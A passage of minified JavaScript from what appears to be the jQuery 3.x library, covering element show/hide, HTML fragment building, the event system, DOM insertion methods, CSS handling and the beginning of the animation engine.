C.css(e,t,"")},l=o(),d=i&&i[3]||(C.cssNumber[t]?"":"px"),c=e.nodeType&&(C.cssNumber[t]||"px"!==d&&+l)&&ge.exec(C.css(e,t));if(c&&c[3]!==d){for(d=d||c[3],c=+(l/=2)||1;a--;)C.style(e,t,c+d),(1-s)*(1-(s=o()/l||.5))<=0&&(a=0),c/=s;C.style(e,t,(c*=2)+d),i=i||[]}return i&&(c=+c||+l||0,r=i[1]?c+(i[1]+1)*i[2]:+i[2],n&&(n.unit=d,n.start=c,n.end=r)),r}var be={};function $(e,t){for(var i,n,r,s,a,o=[],l=0,d=e.length;l<d;l++)(n=e[l]).style&&(i=n.style.display,t?("none"===i&&(o[l]=b.get(n,"display")||null,o[l]||(n.style.display="")),""===n.style.display&&ve(n)&&(o[l]=(a=s=void 0,s=(r=n).ownerDocument,r=r.nodeName,(a=be[r])||(s=s.body.appendChild(s.createElement(r)),a=C.css(s,"display"),s.parentNode.removeChild(s),be[r]=a="none"===a?"block":a)))):"none"!==i&&(o[l]="none",b.set(n,"display",i)));for(l=0;l<d;l++)null!=o[l]&&(e[l].style.display=o[l]);return e}C.fn.extend({show:function(){return $(this,!0)},hide:function(){return $(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ve(this)?C(this).show():C(this).hide()})}});var xe=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i,M=(O=T.createDocumentFragment().appendChild(T.createElement("div")),(a=T.createElement("input")).setAttribute("type","radio"),a.setAttribute("checked","checked"),a.setAttribute("name","t"),O.appendChild(a),v.checkClone=O.cloneNode(!0).cloneNode(!0).lastChild.checked,O.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!O.cloneNode(!0).lastChild.defaultValue,O.innerHTML="<option></option>",v.option=!!O.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function A(e,t){var i=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&l(e,t)?C.merge([e],i):i}function Se(e,t){for(var i=0,n=e.length;i<n;i++)b.set(e[i],"globalEval",!t||b.get(t[i],"globalEval"))}M.tbody=M.tfoot=M.colgroup=M.caption=M.thead,M.th=M.td,v.option||(M.optgroup=M.option=[1,"<select multiple='multiple'>","</select>"]);var Ee=/<|&#?\w+;/;function ke(e,t,i,n,r){for(var s,a,o,l,d,c=t.createDocumentFragment(),u=[],p=0,f=e.length;p<f;p++)if((s=e[p])||0===s)if("object"===h(s))C.merge(u,s.nodeType?[s]:s);else if(Ee.test(s)){for(a=a||c.appendChild(t.createElement("div")),o=(Te.exec(s)||["",""])[1].toLowerCase(),o=M[o]||M._default,a.innerHTML=o[1]+C.htmlPrefilter(s)+o[2],d=o[0];d--;)a=a.lastChild;C.merge(u,a.childNodes),(a=c.firstChild).textContent=""}else u.push(t.createTextNode(s));for(c.textContent="",p=0;s=u[p++];)if(n&&-1<C.inArray(s,n))r&&r.push(s);else if(l=k(s),a=A(c.appendChild(s),"script"),l&&Se(a),i)for(d=0;s=a[d++];)Ce.test(s.type||"")&&i.push(s);return c}var $e=/^([^.]*)(?:\.(.+)|)/;function i(){return!0}function f(){return!1}function Me(e,t){return e===function(){try{return T.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,i,n,r,s){var a,o;if("object"==typeof t){for(o in"string"!=typeof i&&(n=n||i,i=void 0),t)Ae(e,o,i,n,t[o],s);return e}if(null==n&&null==r?(r=i,n=i=void 0):null==r&&("string"==typeof i?(r=n,n=void 0):(r=n,n=i,i=void 0)),!1===r)r=f;else if(!r)return e;return 1===s&&(a=r,(r=function(e){return C().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),e.each(function(){C.event.add(this,t,r,n,i)})}function Pe(e,r,s){s?(b.set(e,r,!1),C.event.add(e,r,{namespace:!1,handler:function(e){var t,i,n=b.get(this,r);if(1&e.isTrigger&&this[r]){if(n.length)(C.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=o.call(arguments),b.set(this,r,n),t=s(this,r),this[r](),n!==(i=b.get(this,r))||t?b.set(this,r,!1):i={},n!==i)return e.stopImmediatePropagation(),e.preventDefault(),i&&i.value}else n.length&&(b.set(this,r,{value:C.event.trigger(C.extend(n[0],C.Event.prototype),n.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===b.get(e,r)&&C.event.add(e,r,i)}C.event={global:{},add:function(t,e,i,n,r){var s,a,o,l,d,c,u,p,f,h=b.get(t);if(g(t))for(i.handler&&(i=(s=i).handler,r=s.selector),r&&C.find.matchesSelector(E,r),i.guid||(i.guid=C.guid++),(o=h.events)||(o=h.events=Object.create(null)),(a=h.handle)||(a=h.handle=function(e){return void 0!==C&&C.event.triggered!==e.type?C.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(S)||[""]).length;l--;)u=f=(p=$e.exec(e[l])||[])[1],p=(p[2]||"").split(".").sort(),u&&(d=C.event.special[u]||{},u=(r?d.delegateType:d.bindType)||u,d=C.event.special[u]||{},f=C.extend({type:u,origType:f,data:n,handler:i,guid:i.guid,selector:r,needsContext:r&&C.expr.match.needsContext.test(r),namespace:p.join(".")},s),(c=o[u])||((c=o[u]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(t,n,p,a)||t.addEventListener&&t.addEventListener(u,a)),d.add&&(d.add.call(t,f),f.handler.guid||(f.handler.guid=i.guid)),r?c.splice(c.delegateCount++,0,f):c.push(f),C.event.global[u]=!0)},remove:function(e,t,i,n,r){var s,a,o,l,d,c,u,p,f,h,m,v=b.hasData(e)&&b.get(e);if(v&&(l=v.events)){for(d=(t=(t||"").match(S)||[""]).length;d--;)if(f=m=(o=$e.exec(t[d])||[])[1],h=(o[2]||"").split(".").sort(),f){for(u=C.event.special[f]||{},p=l[f=(n?u.delegateType:u.bindType)||f]||[],o=o[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=s=p.length;s--;)c=p[s],!r&&m!==c.origType||i&&i.guid!==c.guid||o&&!o.test(c.namespace)||n&&n!==c.selector&&("**"!==n||!c.selector)||(p.splice(s,1),c.selector&&p.delegateCount--,u.remove&&u.remove.call(e,c));a&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,h,v.handle)||C.removeEvent(e,f,v.handle),delete l[f])}else for(f in l)C.event.remove(e,f+t[d],i,n,!0);C.isEmptyObject(l)&&b.remove(e,"handle events")}},dispatch:function(e){var t,i,n,r,s,a=new Array(arguments.length),o=C.event.fix(e),e=(b.get(this,"events")||Object.create(null))[o.type]||[],l=C.event.special[o.type]||{};for(a[0]=o,t=1;t<arguments.length;t++)a[t]=arguments[t];if(o.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,o)){for(s=C.event.handlers.call(this,o,e),t=0;(n=s[t++])&&!o.isPropagationStopped();)for(o.currentTarget=n.elem,i=0;(r=n.handlers[i++])&&!o.isImmediatePropagationStopped();)o.rnamespace&&!1!==r.namespace&&!o.rnamespace.test(r.namespace)||(o.handleObj=r,o.data=r.data,void 0!==(r=((C.event.special[r.origType]||{}).handle||r.handler).apply(n.elem,a))&&!1===(o.result=r)&&(o.preventDefault(),o.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,o),o.result}},handlers:function(e,t){var i,n,r,s,a,o=[],l=t.delegateCount,d=e.target;if(l&&d.nodeType&&!("click"===e.type&&1<=e.button))for(;d!==this;d=d.parentNode||this)if(1===d.nodeType&&("click"!==e.type||!0!==d.disabled)){for(s=[],a={},i=0;i<l;i++)void 0===a[r=(n=t[i]).selector+" "]&&(a[r]=n.needsContext?-1<C(r,this).index(d):C.find(r,this,null,[d]).length),a[r]&&s.push(n);s.length&&o.push({elem:d,handlers:s})}return d=this,l<t.length&&o.push({elem:d,handlers:t.slice(l)}),o},addProp:function(t,e){Object.defineProperty(C.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[C.expando]?e:new C.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return xe.test(e.type)&&e.click&&l(e,"input")&&Pe(e,"click",i),!1},trigger:function(e){e=this||e;return xe.test(e.type)&&e.click&&l(e,"input")&&Pe(e,"click"),!0},_default:function(e){e=e.target;return xe.test(e.type)&&e.click&&l(e,"input")&&b.get(e,"click")||l(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},C.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},C.Event=function(e,t){if(!(this instanceof C.Event))return new C.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?i:f,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&C.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=i,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=i,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=i,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},function(e,t){C.event.special[e]={setup:function(){return Pe(this,e,Me),!1},trigger:function(){return Pe(this,e),!0},_default:function(){return!0},delegateType:t}}),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,r){C.event.special[e]={delegateType:r,bindType:r,handle:function(e){var t,i=e.relatedTarget,n=e.handleObj;return i&&(i===this||C.contains(this,i))||(e.type=n.origType,t=n.handler.apply(this,arguments),e.type=r),t}}}),C.fn.extend({on:function(e,t,i,n){return Ae(this,e,t,i,n)},one:function(e,t,i,n){return Ae(this,e,t,i,n,1)},off:function(e,t,i){var n,r;if(e&&e.preventDefault&&e.handleObj)return n=e.handleObj,C(e.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(i=t,t=void 0),!1===i&&(i=f),this.each(function(){C.event.remove(this,e,i,t)});for(r in e)this.off(r,t,e[r]);return this}});var Fe=/<script|<style|<link/i,Oe=/checked\s*(?:[^=]|=\s*.checked.)/i,De=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return l(e,"table")&&l(11!==t.nodeType?t:t.firstChild,"tr")&&C(e).children("tbody")[0]||e}function ze(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function _e(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function je(e,t){var i,n,r,s;if(1===t.nodeType){if(b.hasData(e)&&(s=b.get(e).events))for(r in b.remove(t,"handle events"),s)for(i=0,n=s[r].length;i<n;i++)C.event.add(t,r,s[r][i]);d.hasData(e)&&(e=d.access(e),e=C.extend({},e),d.set(t,e))}}function P(i,n,r,s){n=I(n);var e,t,a,o,l,d,c=0,u=i.length,p=u-1,f=n[0],h=y(f);if(h||1<u&&"string"==typeof f&&!v.checkClone&&Oe.test(f))return i.each(function(e){var t=i.eq(e);h&&(n[0]=f.call(this,e,t.html())),P(t,n,r,s)});if(u&&(t=(e=ke(n,i[0].ownerDocument,!1,i,s)).firstChild,1===e.childNodes.length&&(e=t),t||s)){for(o=(a=C.map(A(e,"script"),ze)).length;c<u;c++)l=e,c!==p&&(l=C.clone(l,!0,!0),o&&C.merge(a,A(l,"script"))),r.call(i[c],l,c);if(o)for(d=a[a.length-1].ownerDocument,C.map(a,_e),c=0;c<o;c++)l=a[c],Ce.test(l.type||"")&&!b.access(l,"globalEval")&&C.contains(d,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?C._evalUrl&&!l.noModule&&C._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},d):V(l.textContent.replace(De,""),l,d))}return i}function Ie(e,t,i){for(var n,r=t?C.filter(t,e):e,s=0;null!=(n=r[s]);s++)i||1!==n.nodeType||C.cleanData(A(n)),n.parentNode&&(i&&k(n)&&Se(A(n,"script")),n.parentNode.removeChild(n));return e}C.extend({htmlPrefilter:function(e){return e},clone:function(e,t,i){var n,r,s,a,o,l,d,c=e.cloneNode(!0),u=k(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||C.isXMLDoc(e)))for(a=A(c),n=0,r=(s=A(e)).length;n<r;n++)o=s[n],l=a[n],d=void 0,"input"===(d=l.nodeName.toLowerCase())&&xe.test(o.type)?l.checked=o.checked:"input"!==d&&"textarea"!==d||(l.defaultValue=o.defaultValue);if(t)if(i)for(s=s||A(e),a=a||A(c),n=0,r=s.length;n<r;n++)je(s[n],a[n]);else je(e,c);return 0<(a=A(c,"script")).length&&Se(a,!u&&A(e,"script")),c},cleanData:function(e){for(var t,i,n,r=C.event.special,s=0;void 0!==(i=e[s]);s++)if(g(i)){if(t=i[b.expando]){if(t.events)for(n in t.events)r[n]?C.event.remove(i,n):C.removeEvent(i,n,t.handle);i[b.expando]=void 0}i[d.expando]&&(i[d.expando]=void 0)}}}),C.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return u(this,function(e){return void 0===e?C.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return P(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return P(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=Le(this,e)).insertBefore(e,t.firstChild)})},before:function(){return P(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return P(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(C.cleanData(A(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return C.clone(this,e,t)})},html:function(e){return u(this,function(e){var t=this[0]||{},i=0,n=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Fe.test(e)&&!M[(Te.exec(e)||["",""])[1].toLowerCase()]){e=C.htmlPrefilter(e);try{for(;i<n;i++)1===(t=this[i]||{}).nodeType&&(C.cleanData(A(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var i=[];return P(this,arguments,function(e){var t=this.parentNode;C.inArray(this,i)<0&&(C.cleanData(A(this)),t&&t.replaceChild(e,this))},i)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){C.fn[e]=function(e){for(var t,i=[],n=C(e),r=n.length-1,s=0;s<=r;s++)t=s===r?this:this.clone(!0),C(n[s])[a](t),q.apply(i,t.get());return this.pushStack(i)}});function qe(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:x).getComputedStyle(e)}function Ne(e,t,i){var n,r={};for(n in t)r[n]=e.style[n],e.style[n]=t[n];for(n in i=i.call(e),t)e.style[n]=r[n];return i}var He,Re,Be,We,Ge,Xe,Ve,r,Ye=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ue=new RegExp(p.join("|"),"i");function Qe(){var e;r&&(Ve.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",r.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",E.appendChild(Ve).appendChild(r),e=x.getComputedStyle(r),He="1%"!==e.top,Xe=12===Ke(e.marginLeft),r.style.right="60%",We=36===Ke(e.right),Re=36===Ke(e.width),r.style.position="absolute",Be=12===Ke(r.offsetWidth/3),E.removeChild(Ve),r=null)}function Ke(e){return Math.round(parseFloat(e))}function Je(e,t,i){var n,r,s=e.style;return(i=i||qe(e))&&(""!==(r=i.getPropertyValue(t)||i[t])||k(e)||(r=C.style(e,t)),!v.pixelBoxStyles()&&Ye.test(r)&&Ue.test(t)&&(e=s.width,t=s.minWidth,n=s.maxWidth,s.minWidth=s.maxWidth=s.width=r,r=i.width,s.width=e,s.minWidth=t,s.maxWidth=n)),void 0!==r?r+"":r}function Ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}Ve=T.createElement("div"),(r=T.createElement("div")).style&&(r.style.backgroundClip="content-box",r.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===r.style.backgroundClip,C.extend(v,{boxSizingReliable:function(){return Qe(),Re},pixelBoxStyles:function(){return Qe(),We},pixelPosition:function(){return Qe(),He},reliableMarginLeft:function(){return Qe(),Xe},scrollboxSize:function(){return Qe(),Be},reliableTrDimensions:function(){var e,t,i;return null==Ge&&(e=T.createElement("table"),t=T.createElement("tr"),i=T.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",i.style.height="9px",i.style.display="block",E.appendChild(e).appendChild(t).appendChild(i),i=x.getComputedStyle(t),Ge=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===t.offsetHeight,E.removeChild(e)),Ge}}));var et=["Webkit","Moz","ms"],tt=T.createElement("div").style,it={};function nt(e){var t=C.cssProps[e]||it[e];return t||(e in tt?e:it[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),i=et.length;i--;)if((e=et[i]+t)in tt)return e}(e)||e)}var rt=/^(none|table(?!-c[ea]).+)/,st=/^--/,at={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"};function lt(e,t,i){var n=ge.exec(t);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):t}function dt(e,t,i,n,r,s){var a="width"===t?1:0,o=0,l=0;if(i===(n?"border":"content"))return 0;for(;a<4;a+=2)"margin"===i&&(l+=C.css(e,i+p[a],!0,r)),n?("content"===i&&(l-=C.css(e,"padding"+p[a],!0,r)),"margin"!==i&&(l-=C.css(e,"border"+p[a]+"Width",!0,r))):(l+=C.css(e,"padding"+p[a],!0,r),"padding"!==i?l+=C.css(e,"border"+p[a]+"Width",!0,r):o+=C.css(e,"border"+p[a]+"Width",!0,r));return!n&&0<=s&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-l-o-.5))||0),l}function ct(e,t,i){var n=qe(e),r=(!v.boxSizingReliable()||i)&&"border-box"===C.css(e,"boxSizing",!1,n),s=r,a=Je(e,t,n),o="offset"+t[0].toUpperCase()+t.slice(1);if(Ye.test(a)){if(!i)return a;a="auto"}return(!v.boxSizingReliable()&&r||!v.reliableTrDimensions()&&l(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===C.css(e,"display",!1,n))&&e.getClientRects().length&&(r="border-box"===C.css(e,"boxSizing",!1,n),(s=o in e)&&(a=e[o])),(a=parseFloat(a)||0)+dt(e,t,i||(r?"border":"content"),s,n,a)+"px"}function s(e,t,i,n,r){return new s.prototype.init(e,t,i,n,r)}C.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=Je(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,i,n){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,s,a,o=w(t),l=st.test(t),d=e.style;if(l||(t=nt(o)),a=C.cssHooks[t]||C.cssHooks[o],void 0===i)return a&&"get"in a&&void 0!==(r=a.get(e,!1,n))?r:d[t];"string"===(s=typeof i)&&(r=ge.exec(i))&&r[1]&&(i=we(e,t,r),s="number"),null!=i&&i==i&&("number"!==s||l||(i+=r&&r[3]||(C.cssNumber[o]?"":"px")),v.clearCloneStyle||""!==i||0!==t.indexOf("background")||(d[t]="inherit"),a&&"set"in a&&void 0===(i=a.set(e,i,n))||(l?d.setProperty(t,i):d[t]=i))}},css:function(e,t,i,n){var r,s=w(t);return st.test(t)||(t=nt(s)),"normal"===(r=void 0===(r=(s=C.cssHooks[t]||C.cssHooks[s])&&"get"in s?s.get(e,!0,i):r)?Je(e,t,n):r)&&t in ot&&(r=ot[t]),""===i||i?(s=parseFloat(r),!0===i||isFinite(s)?s||0:r):r}}),C.each(["height","width"],function(e,a){C.cssHooks[a]={get:function(e,t,i){if(t)return!rt.test(C.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ct(e,a,i):Ne(e,at,function(){return ct(e,a,i)})},set:function(e,t,i){var n=qe(e),r=!v.scrollboxSize()&&"absolute"===n.position,s=(r||i)&&"border-box"===C.css(e,"boxSizing",!1,n),i=i?dt(e,a,i,s,n):0;return s&&r&&(i-=Math.ceil(e["offset"+a[0].toUpperCase()+a.slice(1)]-parseFloat(n[a])-dt(e,a,"border",!1,n)-.5)),i&&(s=ge.exec(t))&&"px"!==(s[3]||"px")&&(e.style[a]=t,t=C.css(e,a)),lt(0,t,i)}}}),C.cssHooks.marginLeft=Ze(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Je(e,"marginLeft"))||e.getBoundingClientRect().left-Ne(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),C.each({margin:"",padding:"",border:"Width"},function(r,s){C.cssHooks[r+s]={expand:function(e){for(var t=0,i={},n="string"==typeof e?e.split(" "):[e];t<4;t++)i[r+p[t]+s]=n[t]||n[t-2]||n[0];return i}},"margin"!==r&&(C.cssHooks[r+s].set=lt)}),C.fn.extend({css:function(e,t){return u(this,function(e,t,i){var n,r,s={},a=0;if(Array.isArray(t)){for(n=qe(e),r=t.length;a<r;a++)s[t[a]]=C.css(e,t[a],!1,n);return s}return void 0!==i?C.style(e,t,i):C.css(e,t)},e,t,1<arguments.length)}}),((C.Tween=s).prototype={constructor:s,init:function(e,t,i,n,r,s){this.elem=e,this.prop=i,this.easing=r||C.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=n,this.unit=s||(C.cssNumber[i]?"":"px")},cur:function(){var e=s.propHooks[this.prop];return(e&&e.get?e:s.propHooks._default).get(this)},run:function(e){var t,i=s.propHooks[this.prop];return this.options.duration?this.pos=t=C.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(i&&i.set?i:s.propHooks._default).set(this),this}}).init.prototype=s.prototype,(s.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=C.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){C.fx.step[e.prop]?C.fx.step[e.prop](e):1!==e.elem.nodeType||!C.cssHooks[e.prop]&&null==e.elem.style[nt(e.prop)]?e.elem[e.prop]=e.now:C.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=s.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},C.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},C.fx=s.prototype.init,C.fx.step={};var F,ut,a,O,pt=/^(?:toggle|show|hide)$/,ft=/queueHooks$/;function ht(){ut&&(!1===T.hidden&&x.requestAnimationFrame?x.requestAnimationFrame(ht):x.setTimeout(ht,C.fx.interval),C.fx.tick())}function mt(){return x.setTimeout(function(){F=void 0}),F=Date.now()}function vt(e,t){var i,n=0,r={height:e};for(t=t?1:0;n<4;n+=2-t)r["margin"+(i=p[n])]=r["padding"+i]=e;return t&&(r.opacity=r.width=e),r}function gt(e,t,i){for(var n,r=(D.tweeners[t]||[]).concat(D.tweeners["*"]),s=0,a=r.length;s<a;s++)if(n=r[s].call(i,t,e))return n}function D(r,e,t){var i,s,n,a,o,l,d,c=0,u=D.prefilters.length,p=C.Deferred().always(function(){delete f.elem}),f=function(){if(s)return!1;for(var e=F||mt(),e=Math.max(0,h.startTime+h.duration-e),t=1-(e/h.duration||0),i=0,n=h.tweens.length;i<n;i++)h.tweens[i].run(t);return p.notifyWith(r,[h,t,e]),t<1&&n?e:(n||p.notifyWith(r,[h,1,0]),p.resolveWith(r,[h]),!1)},h=p.promise({elem:r,props:C.extend({},e),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},t),originalProperties:e,originalOptions:t,startTime:F||mt(),duration:t.duration,tweens:[],createTween:function(e,t){t=C.Tween(r,h.opts,e,t,h.opts.specialEasing[e]||h.opts.easing);return h.tweens.push(t),t},stop:function(e){var t=0,i=e?h.tweens.length:0;if(s)return this;for(s=!0;t<i;t++)h.tweens[t].run(1);return e?(p.notifyWith(r,[h,1,0]),p.resolveWith(r,[h,e])):p.rejectWith(r,[h,e]),this}}),m=h.props,v=m,g=h.opts.specialEasing;for(n in v)if(o=g[a=w(n)],l=v[n],Array.isArray(l)&&(o=l[1],l=v[n]=l[0]),n!==a&&(v[a]=l,delete v[n]),(d=C.cssHooks[a])&&"expand"in d)for(n in l=d.expand(l),delete v[a],l)n in v||(v[n]=l[n],g[n]=o);else g[a]=o;for(;c<u;c++)if(i=D.prefilters[c].call(h,r,m,h.opts))return y(i.stop)&&(C._queueHooks(h.elem,h.opts.queue).stop=i.stop.bind(i)),i;return C.map(m,gt,h),y(h.opts.start)&&h.opts.start.call(r,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),C.fx.timer(C.extend(f,{elem:r,anim:h,queue:h.opts.queue})),h}C.Animation=C.extend(D,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return we(i.elem,e,ge.exec(t),i),i}]},tweener:function(e,t){for(var i,n=0,r=(e=y(e)?(t=e,["*"]):e.match(S)).length;n<r;n++)i=e[n],D.tweeners[i]=D.tweeners[i]||[],D.tweeners[i].unshift(t)},prefilters:[function(e,t,i){var n,r,s,a,o,l,d,c="width"in t||"height"in t,u=this,p={},f=e.style,h=e.nodeType&&ve(e),m=b.get(e,"fxshow");for(n in i.queue||(null==(a=C._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,o=a.empty.fire,a.empty.fire=function(){a.unqueued||o()}),a.unqueued++,u.always(function(){u.always(function(){a.unqueued--,C.queue(e,"fx").length||a.empty.fire()})})),t)if(r=t[n],pt.test(r)){if(delete t[n],s=s||"toggle"===r,r===(h?"hide":"show")){if("show"!==r||!m||void 0===m[n])continue;h=!0}p[n]=m&&m[n]||C.style(e,n)}if((l=!C.isEmptyObject(t))||!C.isEmptyObject(p))for(n in c&&1===e.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(d=m&&m.display)&&(d=b.get(e,"display")),"none"===(c=C.css(e,"display"))&&(d?c=d:($([e],!0),d=e.style.display||d,c=C.css(e,"display"),$([e]))),("inline"===c||"inline-block"===c&&null!=d)&&"none"===C.css(e,"float")&&(l||(u.done(function(){f.display=d}),null==d&&(c=f.display,d="none"===c?"":c)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",u.always(function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]})),l=!1,p)l||(m?"hidden"in m&&(h=m.hidden):m=b.access(e,"fxshow",{display:d}),s&&(m.hidden=!h),h&&$([e],!0),u.done(function(){for(n in h||$([e]),b.remove(e,"fxshow"),p)C.style(e,n,p[n])})),l=gt(h?m[n]:0,n,u),n in m||(m[n]=l.start,h&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?D.prefilters.unshift(e):D.prefilters.push(e)}}),C.speed=function(e,t,i){var n=e&&"object"==typeof e?C.extend({},e):{complete:i||!i&&t||y(e)&&e,duration:e,easing:i&&t||t&&!y(t)&&t};return C.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in 